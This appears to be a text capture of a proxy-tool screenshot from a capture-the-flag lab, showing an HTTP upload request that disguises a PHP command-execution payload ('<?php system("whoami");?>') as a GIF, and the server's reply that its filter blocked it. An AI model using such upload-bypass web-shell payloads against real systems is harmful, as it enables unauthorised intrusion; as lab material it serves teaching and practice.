 Request
Pretty Raw Hex \n
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.56.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------156969004427902163223283635920
8 Content-Length: 382
9 Origin: http://192.168.56.12
10 Connection: close
11 Referer: http://192.168.56.12/imfadministrator/uploadr942.php
12 Cookie: PHPSESSID=p201j3i4f2qie5ve3ojrobsk70
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------156969004427902163223283635920
16 Content-Disposition: form-data; name="file"; filename="whiteboard.gif"
17 Content-Type: image/jpeg
18
19 GIF89a;
20
21 <?php system("whoami");?>
22
23 -----------------------------156969004427902163223283635920
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 -----------------------------156969004427902163223283635920--
28
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Oct 2023 14:30:27 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 474
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
File Uploader
</title>
12 </head>
13 <body>
14 <h1>
Intelligence Upload Form
</h1>
15 Error: CrappyWAF detected malware. Signature: system php function detec
post">
16 <p>
17 <label for="file">
File to upload:
</label>
18 <input id="file" type="file" name="file">
19 </p>
20
21 <p>
22 <input id="submit" type="submit" name="submit" value="Upload">
23 </p>
24 </form>
25
26 </body>
27 </html>
28